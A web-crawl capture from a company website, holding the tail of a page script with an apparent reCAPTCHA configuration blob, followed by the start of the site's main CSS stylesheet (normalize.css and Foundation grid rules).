dOcOaYMOtHGZcJ8Kww7bDm3d1wrhiLRTDv1RUw7DDs13Dm8KHDSV6w7HCgHJhwr7CgitieGXDqEnCmRTCmsO+worDqMO1W1DDhB/[base64]/wqZ/eGZaTsK1PUg9woZrbsKmwpXDvMKfN8Klw6/[base64]/[base64]/wp/[base64]/[base64]/CpULCp8KCYn9Nwo0daATCkVDDhQXCqMK2ABpGwoPCv1TClcOywqTDk8KpFXgXT8OZw4nCpCbDiMOWc294wqMEwq3DpQDDgCxpV8OFw6/CrcK8DknDpMOBHz/DkcKQVQzCv8KaZU/CpXUvIcKTW8OJwrXClcKGw57CngvDgcKLwq15X8OnwqdqwrjDkFXCtC3Dp8KzPlXCjj7CqMKuJhfDlcKjw5XCmmEZKMOYYFLClcOTXcODWsKDw5EawrpdwqbCiMKMwqnCicKTwpwbwpTCi8OHwrLDp2/DoWhpGj0SaTEEw4FaIcOHwpB8wrvDkEsODG/CoFAPw55IwrxPw5HDti7Cr3Aew5XCkWtmwrPDnzjDs0hJwqVywrgYw7QPRS/CisKjI8OOwqDCm8O9w51bwptESzgiU2syVgHDsCxFe8KSw77CkQh8RxzCq3EFGcKvwrHDm8KzacKXw6g4wqd/wr7ClSY+w4JMK09wDGMNOsKBL8OQwpZQwozDh8KXwrx/IcKjwpxBLcK0wrAzJSwgwpNnw5nCgcOcLMKEwp7DgMOlw6zCs8OFYQUETSTCqRkhM8KXwr7DhTPDlQLDmR7DscODwqAoBwnDomvCssKFW8ODwpkew6UTw57CuMOvw5lPZDXDlzEeXSUkwqvDmMKhMMO7wr/CgQZJwoEnEyPDlsOSUsOKbMKzeMKvwqHCmT5vw5LCqcKMwpxmwqDCgVnDhsKcbsOEw6ZVw7LCuxzCg0h7TwjCusKrw55AQmPCh3zCj8KFQEfCsA5GOSzDnh/DmMOpw7IXRBVrHcOzw5vCk3REwojDlcOcwqkDwrU+w6cywpoEZcKJw6jCnMO9w4cJCBp2aMKTbDnCisK5FcK7w6Yxw5Ytw7BQRF8ZwrnCtsOpw7jDr1Ilw6N8wpdIw6wuwovCkn3CogTDg8KlQhbCicO/f3LCqsKFMGvDocOPbXxUeFZ5wqrDlUIGwpQLw4JEw6E7w5RkaBHCim4WNcOiw6LCosOtasKyFj7Dt0Yuw7Euw4nCiMOyZhhVw7zDn8OvJkrDgsOUw43CoDbClsKDwp8lasK2w6F9IBHDmsKTw4TDnDPCjHHCj8OEXibDnsOeciXDusO5w6NmwpfCjA5LwqfCjl/[base64]/CkmjDuDN7wrhMw4/DgsObwog5L8KCw6DCksKRw5xre8KgXMOZdkfCnADDs8Obw5xWFsOnDcOnw7oyJMKGw5PCqnQgw7zDnR3Dqi0jOXx/wpEtfcKcw7/DrVXDiMK+wqnDkw0ZO8OcQsKYGXDDoD/CqR80HxjDn01cK8OcAy7Du8ODwop3IFbCk2/DlibCgcOpDcKGIcKpw6fDs8OWwr51DERYwpXCnMOtE8OWcjMmw5Quw4/DlgUow6PClcKzwqrCvcK0w4EVFBpPJ8OWCcKYw6XDvsKpCx7CncKrw646ZcOdwpJkw7UDw7/CjsO7FsKsCU1rTsKoRQbCu8KaLSVdwpQNwoBIX8OJBcKvRRBsw587w6zDl8KwIinDssKdwpHDi1EOIsOpYUIdEcKSNgXClsK6UsKRZ8KUB1fCiDbCjMKhb3YQSBFpwoAXQg1Fw5PCsAzCnT/DpQXCvjZsRcKZHCsAwp1Nw5LDk8K8w47Cn8KpayMIw6nDhBZ+w6kkfjVgBzDCqB7CtELDrMOMwo0nwoXDgMOnw4MdFQcORcK5w4jCkjHCqnXCvcOaIMKFwo/CkybDosKUD8Kyw6g5NA0iWsOlw6VNKhHDrsObDcKYw7HDn2QpAD/[base64]/NVDDmT5HL8OWDxXCj8OrXcOeHVvDmCnDlsO1eBcPw6J2wp/CsAPCvj7CnDTCm8O1wo7ChcKdMMO4w6hACcOAwpIUwrM3RsOuDDfDjw47wobDr8Kew6PDqGrCiFDCtj11KcKsQMKMEhHDocOZw4F3w4g3WwjCvAvCkcKLwo7Cl8KqwqXDmsKdwpTCnV7DlzsmCQLCuzBPw6rDisKzJDg+HiZyw5/CqsOhw6ApT8OYY8OvFkYUw5LDtMKNwrjDjMKnfw3Dm8Kuw6xLwqTCtjsJUMKBw5hQWkXDkcOUTsOmPFXClTkrZh55ScOwS8K9wo4+DsO4wp3ClyRxw6bCg8KGw7jDlMKDw6LCrsKpf8OEb8OXw6FaZ8KHw71WNcOYw5/Cj8K6Q8O4w5IYBcOkw4hEwrTDjsOTAMOMKATDsxsdPcKFw6Mrw71GwqpFwqJbwp/[base64]/CtcKSbiTCkEAGw6fDvsK/wqTDicKPwok7w647wpjDmMOqw4TDpMKCGMKFbzrDjcK7FsKRAnvDicOjCBrDicKYT2LCusK7U8O9asOTwpkDw7sNwqFFwrzDuSvCuMOkV8O2w5HDuhHDpCYzDk/CnQ4Ma13DizzCjGbDrinDkMK3wrRrw77CosOZwoIKw4whRWgTwqMlGMOZc8OwM8OHwq9fw7ATw5/[base64]/DvBh2wo4Rw6DCgsOeGxU+UcOKMSrDgWnCszZlFGs4wp99wp3CsgjDvzbDlFt1w5bDqGLDgXVLwpQXwr7CiyLDj8Kmw4AJF245YMKZw7fCisOLw7PDhMO2wpHCtm8JX8OIw4Zww6DDgcK0C0tcwq/Dq0wlacKUw43Co8OaDsOlwrEvBcOZCMKPRG9Fw6wsWsO8w5DDlwfDucOGXjVXZS8Vw6nChTF1wq7DlzxYU8KSwoFVZMOpw4bDrXnDlcORwqvDl05BESbDpcKeElzDgXRjejLDpMOdw5DDmsOzw7fDuxHCnMKSdQTCgsKtw4kfw6vDsz1ww4kQQsKuIcK/w6/CvMKAZh5jw63Du1UUeD9UW8Kww7xVc8ORwqXCj0TDogwvbsKKBUTCj8Onwo7CtcKqwq/DmBhSWS5xSAt3QsKLw7lZWCPDicKSHMKbQxDCiFTCnWbCjsOiw57CozHDucK7wpbCrMKkPsOqIsOmHB/[base64]/[base64]/w5nDliRaw5g/wqDCv3wbT8Opw6nDiMOOLcKOwr/DosKkfsOtwp/CmDBbVm8EcyPCncOow49LPcO0SzMPw6nCtU7Dph7DnQQGNMOFw6kMTsK0wqozw6zDscOKNn3DqcKteGDCnWjCksODV8Ohw43ChUIqwovCgcKuw5zDncK0w6LCj14kAMKkA1V5w57CqMKjwrrDh8KXwoDCssKrwpAyw4hob8K8w5zCjBgFRFwEw4luS8K3w4PDkcK/w7cswqXCqcOCMsOIwpTCi8KDQSPDm8Obwq40w6Frw5F4Jy0Pwo9cYFRzIMOiN13DoAcRB3lWw53DicOrLsOjfMKGwr5aw6JBwrHCoMK+wqvDr8K9EA/DsHbDhStQYTfCuMOnw6oISTcKw7bChV1Uwq7CvsKrCMO6wqwSwpFYwrpRwpl1wp3DgVXClkjDkA/DjC/CnTBTHsOtCMOQcGTDihnDrVt/McKZw7bCh8Ksw5dIYcO/[base64]/wq3DnsKawoLCvy0Twr0hI8KwWRHCrMKhwoEUYMO9C2XDoXNafnl5esKsw7VCCyPDq2/CuwRuPE5OQyXDtsOTwoLCoy/CiykxWyB8wqAHM3E2wp7ClsKOwrwYw6V/w6/DtMOgwqU6w54twqDDiTfCiT/Cg8OZwrLDpSDCmGvDkMOHwoUywoBEw4NCN8OKworDly4QBcKvw48cUMOAOMOwTMO5fBBUOsKoFcOLRFIjF1JJw4VPw57Do3cfScK/Bl4jwqZvJHTCpAHDjsOWwqAzwpjCmMKowpjDsVrDhlwdwr4Ub8O/w6x2w73DhsOvNcKRw7HDoi1Zw6o2L8ORw6lkZiMKw4bDucOaCsOfw6pHZSLCn8K5SsKlw7jDv8OHwrF5IMOxwoHChsK/TcOrVCLDjsORwqXDvmHDjBTCscO9wqjCucOzesOVwpLChsOieXvCuELDoA7DhcOowq9Nwp/ClQgjw45dwpZ4FMOGwrDCuw7Do8KtM8KuDBBgDsKoPwPCssOeMwg0McKXdsOkw4tswqHDjA9YQ8KEwrA8VHrDjMKpw4fCh8Onwr5nw7/[base64]/DkljDjTDDlStxYnNlB8OlOGxmwqLCr3lACcOnw4xUUEDDi19BwpYSw7FKHAbDoyMGw4PDjMK+wr4rFsKRw6sLagXDowFxB1xxwo7Cr8OpSkQ+w7TDjsKyw5/Ch8OUFsKXw4vDrsOJwpdfw4LCmsK0w6UNwoLCucOFwqzDnzppw4HCvAvDpsKhMWDCmgfDhB/ChmcbLsK/OQjDuRxIwpxzw695w5bDm2wDw59WwonDosOQwppZwqDCtsK/MhYtBcKoLsKYEMKkwrvDhFLDoybCggQdwpzChHfDtWk4XcKNw5/[base64]/[base64]/Dl8KlwolrSVnDucO9w491HhYqw7FTP8OWZjLDu8OvfGZCw4zDvXc0GMKeSmHDj8KLw5DCj1vDrVLCpsO2wqPCuRUTFsK+AG/[base64]/[base64]/[base64]/wp4mwoxjaWHCmxbCgcKqD0puWzgPEn/CosOewrYDw5zCgcKTwqISWDwDKxo0U8OiUMOEw71xKsK5w6ccw7VNw4XDthXCpBfCjcKmGD4Jw6/[base64]/[base64]/ChgUyOC3Cn8KLw4YMw7QXw6bDjcKAwqXDgcK4b8O/dAMww5gFwrkiw5EOw4JDwqvDryTCmnnCr8Obw6RLHWBYwrnDtcKQcMO7W10jw6odZl5SQ8OaQSgdWMOcI8Oiw4vDssK0X2HCqMO/chAGc31Xw67CrGrDkx7DjWYrZcKEQzDCn2p6QMKqOMOAAMOmw4/DgsKaMEgww7vCtsOmw7wveEx2cm7DkjxJwrrCoMK3QTjCqktBGzbDvlXDpsKhLANuHVLDlARQw7gYworCosOjwo/Dn1TCssKBAsOXwqbCjDINwprChFLCun8WUnvDvykrwoMgEMKzw4EVw5Rgwpwkw5Qkw5pYFcKvw4gLw5DDnxkeChLCuMKZX8KlPMOAw41HBsO7fXHCrlo1w6vClh7Dm31OwrcZw7QNCTk2Cg/DnjjDrsORHcKEeyTDv8KSw6l1XCFKw6PDp8K/[base64]/OMKIYcOpw4MePBLCncKfwqM5LsK/QcOBJU3Du8KFw61XF1JQZDLCnCXDocKqIAXDqVZww7/CuzbDl0/DhsK5ERDDn2DCscO3FGA0wpgKwoY3d8OQY3Juw4TCtVLCksKqG1TCk0jDo2towpHDixfCusODw5XCsBpeRMKkdcKmw792TMKxw70BWMK8woDCpQhkbSEmK0/Dtgl+woQCRV8Rdx8Dw5Irw6nDhB53e8ODaRnDlxrCrFzCrcKmdsK9w4J9SyMJwpwMBlsdVMKhTEMpw4/DmAhsw691FsKXbHAiMMKQw6DDssKew4/DmcKMVsKLwogeScOGw5nDnsO+woTDhmoPWgHDtUY8w4LClGPDtjh3wpgqA8Oqwr/Dl8OYw5rCisOUOEHDjjgaw7fDucO+b8OJwq8PwqXChXvCnjrDgwDDkXoadcKPTl7DonBnw77DmyMnw6tDwpgpMWPCg8OFLsOFDsKJaMO9O8KPf8OdWyZvKMKZTcOfTkJVw4fCtQ7CrlXCiDrCl2zDtWR6w5oyOMOebFENwpPDjQ5iBmbCl1kuwobDsm7DkMKTw4/CpWArw7bCuww/wobCucOKwrjDsMO1EUXCu8O1PhYvw5oaw6tPwpTDh2zDoj3Cg1l1Q8Kpw7xdasKrwoZ1U37DqMOSM0BaNsKGw57Dig/CqDU/NWhTw6TClMOUJcOiw4htw4lywoUBw7VMYMKiw7LDl8OcMC3DgsOAwoXClsOFCkbCvMKhwq/CulLDrlnDvMK5ZUM5WsK1w6NCw7LDjmPDhsOmI8KNVTjDmkPDnMKOE8OjMm8hwroZVsOlwosFLcOZBCMtwqfCn8OWwqZ/w7Y0Z07Dolcuwo7ChMKVworDnsKpw7JbFgDDr8KJd3EPwrbDq8KWHBIVLsOcw4/CpRfDjMOcf2kGw6rCt8KnNcOKVk/Cg8OEw4zDnsKmw47Cv2BhwqZJexdfw6N6UlUaRHPCj8OBYWfCsmvCgU7DksOvCFLDn8KOPTPCgG3CuiJofcOgw7fCs1PDtUwaQUHDrDnDlMKMwqYKNUgTasOIXcKIw5DCq8OKJD/DshnDm8OfOMOQwo/DmcKGfmjDsmXDjxt5w7zCo8OtXsOeVyt8bUzDosKrAMOYdsK8Jy/DssKPJMKQGDnDnTzCtMOEDsKVw7VswrfCq8KOw4/Dji9JDFXCqzQxwpXChMO9M8KhwonCsErCkcKRw6nDlsO8LRnCvMOyMRo2w7ESW3rCtcO3wr7DoMO3FQBmw4gqworDpgRWwp42fEfDlhJBw4LCh0nDtiHCqMKxHyXCrsKCwojDkcOGwrIVQSAQw6AFCsOpXMOaBB/Cn8K9wrLDtMOVP8OWw6U0PcOKwp/Ci8K3w7ZIKcKXWsK/cRTCvsOFwpEwwox7wqvDkVrCssOowr3CpS/Du8Opwp/[base64]/Cll8mwrghw4vCqyDCmTPDucKow5AvwoLDgW3ChMKxw7zCmATDo8KSMMKpw7UqAmnCgcKDEDUswr95wpLCmcKrw7rCp8OpaMKjwpdQYzjDnMOlV8Kma8OJd8OwwpHCnyXDl8OGwrbCnApGNkVZw6QVZ1TCv8K7UipYNVgbw6ECw7fDjMO3CiPDgsOvKDvCucO9w6/CnUjCs8KPa8KAU8KLwqpBwqkkw5HDtRbCnXXCqcKtw6JlUFx8M8KSwpnDnVzDl8K3OzLDviczwpnCusOMwpsfwr3Cm8Oswq/[base64]/DmzrDv8KJw6fDmClZwoISI8OBwpTCr23ChcKeU8ODw6XCpABp\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.swcdllc.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22CCPJtNjQ3g3s0KLTG7eIBxN7hf/xKqNaYVy0jKoiCjo\\u003d\x22,1,0,null,1,1769466279682,0,0,[94,73],null,[226,196,34,172,172],\x22RC-bLIXf_xRMfy0Rg\x22,null,null,null,null,null,\x220dAFcWeA7VHlwP6BqCCaUpaBMPh6HB0qqfwtMludPO_Zw_WM5SJFi2uHvXH-ytqy6cGQ7zallvVbDiD7BAuI1ecPmlHKeWL4-Sfw\x22,1769549079430]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.swcdllc.com/css/main.css
body_size: 72993
content:
@charset "UTF-8";
/*======================================= Imports =======================================*/
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
/** 1. Set default font family to sans-serif. 2. Prevent iOS and IE text size adjust after device orientation change, without disabling user zoom. */
html { font-family: sans-serif; /* 1 */ -ms-text-size-adjust: 100%; /* 2 */ -webkit-text-size-adjust: 100%; /* 2 */ }

/** Remove default margin. */
body { margin: 0; }

/* HTML5 display definitions ========================================================================== */
/** Correct `block` display not defined for any HTML5 element in IE 8/9. Correct `block` display not defined for `details` or `summary` in IE 10/11 and Firefox. Correct `block` display not defined for `main` in IE 11. */
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary { display: block; }

/** 1. Correct `inline-block` display not defined in IE 8/9. 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera. */
audio, canvas, progress, video { display: inline-block; /* 1 */ vertical-align: baseline; /* 2 */ }

/** Prevent modern browsers from displaying `audio` without controls. Remove excess height in iOS 5 devices. */
audio:not([controls]) { display: none; height: 0; }

/** Address `[hidden]` styling not present in IE 8/9/10. Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22. */
[hidden], template { display: none; }

/* Links ========================================================================== */
/** Remove the gray background color from active links in IE 10. */
a { background-color: transparent; }

/** Improve readability of focused elements when they are also in an active/hover state. */
a:active, a:hover { outline: 0; }

/* Text-level semantics ========================================================================== */
/** Address styling not present in IE 8/9/10/11, Safari, and Chrome. */
abbr[title] { border-bottom: 1px dotted; }

/** Address style set to `bolder` in Firefox 4+, Safari, and Chrome. */
b, strong { font-weight: bold; }

/** Address styling not present in Safari and Chrome. */
dfn { font-style: italic; }

/** Address variable `h1` font-size and margin within `section` and `article` contexts in Firefox 4+, Safari, and Chrome. */
h1, .sub-banner #sub-banner-container > * { font-size: 2em; margin: 0.67em 0; }

/** Address styling not present in IE 8/9. */
mark { background: #ff0; color: #000; }

/** Address inconsistent and variable font size in all browsers. */
small { font-size: 80%; }

/** Prevent `sub` and `sup` affecting `line-height` in all browsers. */
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sup { top: -0.5em; }

sub { bottom: -0.25em; }

/* Embedded content ========================================================================== */
/** Remove border when inside `a` element in IE 8/9/10. */
img { border: 0; }

/** Correct overflow not hidden in IE 9/10/11. */
svg:not(:root) { overflow: hidden; }

/* Grouping content ========================================================================== */
/** Address margin not present in IE 8/9 and Safari. */
figure { margin: 1em 40px; }

/** Address differences between Firefox and other browsers. */
hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; }

/** Contain overflow in all browsers. */
pre { overflow: auto; }

/** Address odd `em`-unit font size rendering in all browsers. */
code, kbd, pre, samp { font-family: monospace, monospace; font-size: 1em; }

/* Forms ========================================================================== */
/** Known limitation: by default, Chrome and Safari on OS X allow very limited styling of `select`, unless a `border` property is set. */
/** 1. Correct color not being inherited. Known issue: affects color of disabled elements. 2. Correct font properties not being inherited. 3. Address margins set differently in Firefox 4+, Safari, and Chrome. */
button, input, optgroup, select, textarea { color: inherit; /* 1 */ font: inherit; /* 2 */ margin: 0; /* 3 */ }

/** Address `overflow` set to `hidden` in IE 8/9/10/11. */
button { overflow: visible; }

/** Address inconsistent `text-transform` inheritance for `button` and `select`. All other form control elements do not inherit `text-transform` values. Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera. Correct `select` style inheritance in Firefox. */
button, select { text-transform: none; }

/** 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio` and `video` controls. 2. Correct inability to style clickable `input` types in iOS. 3. Improve usability and consistency of cursor style between image-type `input` and others. */
button, html input[type="button"], input[type="reset"], input[type="submit"] { -webkit-appearance: button; /* 2 */ cursor: pointer; /* 3 */ }

/** Re-set default cursor for disabled elements. */
button[disabled], html input[disabled] { cursor: default; }

/** Remove inner padding and border in Firefox 4+. */
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }

/** Address Firefox 4+ setting `line-height` on `input` using `!important` in the UA stylesheet. */
input { line-height: normal; }

/** It's recommended that you don't attempt to style these elements. Firefox's implementation doesn't respect box-sizing, padding, or width. 1. Address box sizing set to `content-box` in IE 8/9/10. 2. Remove excess padding in IE 8/9/10. */
input[type="checkbox"], input[type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; /* 1 */ padding: 0; /* 2 */ }

/** Fix the cursor style for Chrome's increment/decrement buttons. For certain `font-size` values of the `input`, it causes the cursor style of the decrement button to change from `default` to `text`. */
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button { height: auto; }

/** 1. Address `appearance` set to `searchfield` in Safari and Chrome. 2. Address `box-sizing` set to `border-box` in Safari and Chrome. */
input[type="search"] { -webkit-appearance: textfield; /* 1 */ -webkit-box-sizing: content-box; box-sizing: content-box; /* 2 */ }

/** Remove inner padding and search cancel button in Safari and Chrome on OS X. Safari (but not Chrome) clips the cancel button when the search input has padding (and `textfield` appearance). */
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

/** Define consistent border, margin, and padding. */
fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; }

/** 1. Correct `color` not being inherited in IE 8/9/10/11. 2. Remove padding so people aren't caught out if they zero out fieldsets. */
legend { border: 0; /* 1 */ padding: 0; /* 2 */ }

/** Remove default vertical scrollbar in IE 8/9/10/11. */
textarea { overflow: auto; }

/** Don't inherit the `font-weight` (applied by a rule above). NOTE: the default cannot safely be changed in Chrome and Safari on OS X. */
optgroup { font-weight: bold; }

/* Tables ========================================================================== */
/** Remove most spacing between table cells. */
table { border-collapse: collapse; border-spacing: 0; }

td, th { padding: 0; }

/** Foundation for Sites by ZURB Version 6.2.3 foundation.zurb.com Licensed under MIT Open Source */
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
/** 1. Set default font family to sans-serif. 2. Prevent iOS and IE text size adjust after device orientation change, without disabling user zoom. */
html { font-family: sans-serif; /* 1 */ -ms-text-size-adjust: 100%; /* 2 */ -webkit-text-size-adjust: 100%; /* 2 */ }

/** Remove default margin. */
body { margin: 0; }

/* HTML5 display definitions ========================================================================== */
/** Correct `block` display not defined for any HTML5 element in IE 8/9. Correct `block` display not defined for `details` or `summary` in IE 10/11 and Firefox. Correct `block` display not defined for `main` in IE 11. */
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary { display: block; }

/** 1. Correct `inline-block` display not defined in IE 8/9. 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera. */
audio, canvas, progress, video { display: inline-block; /* 1 */ vertical-align: baseline; /* 2 */ }

/** Prevent modern browsers from displaying `audio` without controls. Remove excess height in iOS 5 devices. */
audio:not([controls]) { display: none; height: 0; }

/** Address `[hidden]` styling not present in IE 8/9/10. Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22. */
[hidden], template { display: none; }

/* Links ========================================================================== */
/** Remove the gray background color from active links in IE 10. */
a { background-color: transparent; }

/** Improve readability of focused elements when they are also in an active/hover state. */
a:active, a:hover { outline: 0; }

/* Text-level semantics ========================================================================== */
/** Address styling not present in IE 8/9/10/11, Safari, and Chrome. */
abbr[title] { border-bottom: 1px dotted; }

/** Address style set to `bolder` in Firefox 4+, Safari, and Chrome. */
b, strong { font-weight: bold; }

/** Address styling not present in Safari and Chrome. */
dfn { font-style: italic; }

/** Address variable `h1` font-size and margin within `section` and `article` contexts in Firefox 4+, Safari, and Chrome. */
h1, .sub-banner #sub-banner-container > * { font-size: 2em; margin: 0.67em 0; }

/** Address styling not present in IE 8/9. */
mark { background: #ff0; color: #000; }

/** Address inconsistent and variable font size in all browsers. */
small { font-size: 80%; }

/** Prevent `sub` and `sup` affecting `line-height` in all browsers. */
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sup { top: -0.5em; }

sub { bottom: -0.25em; }

/* Embedded content ========================================================================== */
/** Remove border when inside `a` element in IE 8/9/10. */
img { border: 0; }

/** Correct overflow not hidden in IE 9/10/11. */
svg:not(:root) { overflow: hidden; }

/* Grouping content ========================================================================== */
/** Address margin not present in IE 8/9 and Safari. */
figure { margin: 1em 40px; }

/** Address differences between Firefox and other browsers. */
hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; }

/** Contain overflow in all browsers. */
pre { overflow: auto; }

/** Address odd `em`-unit font size rendering in all browsers. */
code, kbd, pre, samp { font-family: monospace, monospace; font-size: 1em; }

/* Forms ========================================================================== */
/** Known limitation: by default, Chrome and Safari on OS X allow very limited styling of `select`, unless a `border` property is set. */
/** 1. Correct color not being inherited. Known issue: affects color of disabled elements. 2. Correct font properties not being inherited. 3. Address margins set differently in Firefox 4+, Safari, and Chrome. */
button, input, optgroup, select, textarea { color: inherit; /* 1 */ font: inherit; /* 2 */ margin: 0; /* 3 */ }

/** Address `overflow` set to `hidden` in IE 8/9/10/11. */
button { overflow: visible; }

/** Address inconsistent `text-transform` inheritance for `button` and `select`. All other form control elements do not inherit `text-transform` values. Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera. Correct `select` style inheritance in Firefox. */
button, select { text-transform: none; }

/** 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio` and `video` controls. 2. Correct inability to style clickable `input` types in iOS. 3. Improve usability and consistency of cursor style between image-type `input` and others. */
button, html input[type="button"], input[type="reset"], input[type="submit"] { -webkit-appearance: button; /* 2 */ cursor: pointer; /* 3 */ }

/** Re-set default cursor for disabled elements. */
button[disabled], html input[disabled] { cursor: not-allowed; }

/** Remove inner padding and border in Firefox 4+. */
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }

/** Address Firefox 4+ setting `line-height` on `input` using `!important` in the UA stylesheet. */
input { line-height: normal; }

/** It's recommended that you don't attempt to style these elements. Firefox's implementation doesn't respect box-sizing, padding, or width. 1. Address box sizing set to `content-box` in IE 8/9/10. 2. Remove excess padding in IE 8/9/10. */
input[type="checkbox"], input[type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; /* 1 */ padding: 0; /* 2 */ }

/** Fix the cursor style for Chrome's increment/decrement buttons. For certain `font-size` values of the `input`, it causes the cursor style of the decrement button to change from `default` to `text`. */
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button { height: auto; }

/** 1. Address `appearance` set to `searchfield` in Safari and Chrome. 2. Address `box-sizing` set to `border-box` in Safari and Chrome. */
input[type="search"] { -webkit-appearance: textfield; /* 1 */ -webkit-box-sizing: content-box; box-sizing: content-box; /* 2 */ }

/** Remove inner padding and search cancel button in Safari and Chrome on OS X. Safari (but not Chrome) clips the cancel button when the search input has padding (and `textfield` appearance). */
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

/** Define consistent border, margin, and padding. [NOTE] We don't enable this ruleset in Foundation, because we want the <fieldset> element to have plain styling. */
/* fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; } */
/** 1. Correct `color` not being inherited in IE 8/9/10/11. 2. Remove padding so people aren't caught out if they zero out fieldsets. */
legend { border: 0; /* 1 */ padding: 0; /* 2 */ }

/** Remove default vertical scrollbar in IE 8/9/10/11. */
textarea { overflow: auto; }

/** Don't inherit the `font-weight` (applied by a rule above). NOTE: the default cannot safely be changed in Chrome and Safari on OS X. */
optgroup { font-weight: bold; }

/* Tables ========================================================================== */
/** Remove most spacing between table cells. */
table { border-collapse: collapse; border-spacing: 0; }

td, th { padding: 0; }

.foundation-mq { font-family: "small=0em&medium=40em&large=64em&xlarge=78.75em&xxlarge=90em"; }

html { font-size: 18px; -webkit-box-sizing: border-box; box-sizing: border-box; }

*, *::before, *::after { -webkit-box-sizing: inherit; box-sizing: inherit; }

body { padding: 0; margin: 0; font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; font-weight: normal; line-height: 1.4; color: #003455; background: #222222; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

img { max-width: 100%; height: auto; -ms-interpolation-mode: bicubic; display: inline-block; vertical-align: middle; }

textarea { height: auto; min-height: 50px; border-radius: 5px; }

select { width: 100%; border-radius: 5px; }

#map_canvas img, #map_canvas embed, #map_canvas object, .map_canvas img, .map_canvas embed, .map_canvas object, .mqa-display img, .mqa-display embed, .mqa-display object { max-width: none !important; }

button { -webkit-appearance: none; -moz-appearance: none; background: transparent; padding: 0; border: 0; border-radius: 5px; line-height: 1; }

[data-whatinput='mouse'] button { outline: 0; }

.is-visible { display: block !important; }

.is-hidden { display: none !important; }

.row { max-width: 70rem; margin-left: auto; margin-right: auto; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }

.row .row { margin-left: -0.55556rem; margin-right: -0.55556rem; }

@media screen and (min-width: 40em) { .row .row { margin-left: -0.83333rem; margin-right: -0.83333rem; } }

.row.expanded { max-width: none; }

.row.collapse > .column, .row.collapse > .columns { padding-left: 0; padding-right: 0; }

.row.is-collapse-child, .row.collapse > .column > .row, .row.collapse > .columns > .row { margin-left: 0; margin-right: 0; }

.column, .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; padding-left: 0.55556rem; padding-right: 0.55556rem; min-width: initial; }

@media screen and (min-width: 40em) { .column, .columns { padding-left: 0.83333rem; padding-right: 0.83333rem; } }

.column.row.row, .row.row.columns { float: none; display: block; }

.row .column.row.row, .row .row.row.columns { padding-left: 0; padding-right: 0; margin-left: 0; margin-right: 0; }

.small-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }

.small-offset-0 { margin-left: 0%; }

.small-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-offset-1 { margin-left: 8.33333%; }

.small-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-offset-2 { margin-left: 16.66667%; }

.small-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-offset-3 { margin-left: 25%; }

.small-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }

.small-offset-4 { margin-left: 33.33333%; }

.small-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-offset-5 { margin-left: 41.66667%; }

.small-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }

.small-offset-6 { margin-left: 50%; }

.small-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }

.small-offset-7 { margin-left: 58.33333%; }

.small-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }

.small-offset-8 { margin-left: 66.66667%; }

.small-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }

